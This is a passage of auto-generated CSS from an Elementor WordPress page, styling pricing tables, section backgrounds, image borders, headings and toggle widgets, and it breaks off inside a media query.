.price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}div.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border,
					div.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#3d3d3d;}div.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border, .tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#3d3d3d;}div.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border,
					div.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#3d3d3d;}div.tooltipster-base.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border,
					div.tooltipster-base.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#3d3d3d;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-edb2159:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-edb2159 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-8864 .elementor-element.elementor-element-edb2159, .elementor-8864 .elementor-element.elementor-element-edb2159 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-edb2159{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8864 .elementor-element.elementor-element-edb2159 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-74bd3c8{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-51da35b img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#3e4c63;}.elementor-8864 .elementor-element.elementor-element-bfcfda3{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-0420503:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-0420503 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-0420503, .elementor-8864 .elementor-element.elementor-element-0420503 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-0420503{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-0420503 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-36a38cf{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-5f6c3a1 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#3e4c63;}.elementor-8864 .elementor-element.elementor-element-7c52f6f{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-78f1323:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-78f1323 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-8864 .elementor-element.elementor-element-78f1323, .elementor-8864 .elementor-element.elementor-element-78f1323 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-78f1323{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8864 .elementor-element.elementor-element-78f1323 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-e26d06f{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-fa0271d img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#3e4c63;}.elementor-8864 .elementor-element.elementor-element-efbf668{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-e341e68:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-e341e68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-e341e68, .elementor-8864 .elementor-element.elementor-element-e341e68 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-e341e68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-e341e68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-31e366a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-31e366a{text-align:center;}.elementor-8864 .elementor-element.elementor-element-31e366a .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-8864 .elementor-element.elementor-element-c1a7024 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-c1a7024 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EE2C2B;}.elementor-8864 .elementor-element.elementor-element-18adff8:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-18adff8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-8864 .elementor-element.elementor-element-18adff8, .elementor-8864 .elementor-element.elementor-element-18adff8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-18adff8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8864 .elementor-element.elementor-element-18adff8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-0da61f4{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-7fbf50d img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#3e4c63;}.elementor-8864 .elementor-element.elementor-element-31f7bb4{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-162f8e7:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-162f8e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-162f8e7, .elementor-8864 .elementor-element.elementor-element-162f8e7 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-162f8e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-162f8e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-2becc04{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-f14012d img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#3e4c63;}.elementor-8864 .elementor-element.elementor-element-4463bb6{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-ee6bebe:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-ee6bebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-8864 .elementor-element.elementor-element-ee6bebe, .elementor-8864 .elementor-element.elementor-element-ee6bebe > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-ee6bebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8864 .elementor-element.elementor-element-ee6bebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-d046a2c{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-379bd94 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#3e4c63;}.elementor-8864 .elementor-element.elementor-element-354c07e{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-b1770cc:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-b1770cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-b1770cc, .elementor-8864 .elementor-element.elementor-element-b1770cc > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-b1770cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-b1770cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-4f722bd{margin-top:1rem;margin-bottom:1rem;}.elementor-8864 .elementor-element.elementor-element-210f6b3 img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#3e4c63;}.elementor-8864 .elementor-element.elementor-element-a659a0c{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing .eael-pricing-item{border-radius:4px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing.style-1 .eael-pricing-item .header:after, .elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing.style-3 .eael-pricing-item .header:after{background:#dbdbdb;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .eael-pricing-tag .price-tag .original-price, .elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .eael-pricing-tag .price-tag .original-price .price-currency{color:#999;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .eael-pricing-tag .price-tag .sale-price, .elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .eael-pricing-tag .price-tag .sale-price .price-currency{color:#00C853;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .body ul li .li-icon img{height:20px;width:20px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .body ul li .li-icon svg{height:20px;width:20px;font-size:20px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .body ul li .li-icon i{font-size:20px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .body ul li .li-icon{width:20px;height:20px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing .eael-pricing-button img{height:16px;width:16px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing .eael-pricing-button svg{height:16px;width:16px;fill:#fff;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing .eael-pricing-button i{font-size:16px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing .eael-pricing-button{color:#fff;background:#00C853;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing .eael-pricing-button:hover{color:#f9f9f9;background:#03b048;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing .eael-pricing-button:hover svg{fill:#f9f9f9;}.elementor-8864 .elementor-element.elementor-element-2e4d3cb:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-2e4d3cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-8864 .elementor-element.elementor-element-2e4d3cb, .elementor-8864 .elementor-element.elementor-element-2e4d3cb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-2e4d3cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8864 .elementor-element.elementor-element-2e4d3cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-9cc1f5c > .elementor-widget-container{margin:025px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-9cc1f5c{text-align:center;}.elementor-8864 .elementor-element.elementor-element-9cc1f5c .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-8864 .elementor-element.elementor-element-cff4528:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-cff4528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-8864 .elementor-element.elementor-element-cff4528, .elementor-8864 .elementor-element.elementor-element-cff4528 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-cff4528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-cff4528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-0c0c380 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-0c0c380{text-align:center;}.elementor-8864 .elementor-element.elementor-element-0c0c380 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-8864 .elementor-element.elementor-element-a54a562:not(.elementor-motion-effects-element-type-background), .elementor-8864 .elementor-element.elementor-element-a54a562 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#06214E;}.elementor-8864 .elementor-element.elementor-element-a54a562{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8864 .elementor-element.elementor-element-a54a562 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8864 .elementor-element.elementor-element-104bfb1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-104bfb1{text-align:center;}.elementor-8864 .elementor-element.elementor-element-104bfb1 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8864 .elementor-element.elementor-element-d8d9ee6 .elementor-toggle-item:not(:last-child){margin-block-end:5px;}.elementor-8864 .elementor-element.elementor-element-d8d9ee6 .elementor-tab-title{background-color:#FFFFFF;}.elementor-8864 .elementor-element.elementor-element-d8d9ee6 .elementor-toggle-title, .elementor-8864 .elementor-element.elementor-element-d8d9ee6 .elementor-toggle-icon{color:#06214E;}.elementor-8864 .elementor-element.elementor-element-d8d9ee6 .elementor-toggle-icon svg{fill:#06214E;}.elementor-8864 .elementor-element.elementor-element-d8d9ee6 .elementor-tab-content{color:#FFFFFF;}.elementor-8864 .elementor-element.elementor-element-aca4143 .elementor-toggle-item:not(:last-child){margin-block-end:5px;}.elementor-8864 .elementor-element.elementor-element-aca4143 .elementor-tab-title{background-color:#FFFFFF;}.elementor-8864 .elementor-element.elementor-element-aca4143 .elementor-toggle-title, .elementor-8864 .elementor-element.elementor-element-aca4143 .elementor-toggle-icon{color:#06214E;}.elementor-8864 .elementor-element.elementor-element-aca4143 .elementor-toggle-icon svg{fill:#06214E;}.elementor-8864 .elementor-element.elementor-element-aca4143 .elementor-tab-content{color:#FFFFFF;}@media(min-width:768px){.elementor-8864 .elementor-element.elementor-element-9ce0c77{width:65%;}}@media(max-width:767px){.elementor-8864 .elementor-element.elementor-element-71b25d5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-f7d2991{width:40%;}.elementor-8864 .elementor-element.elementor-element-d78a5ac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 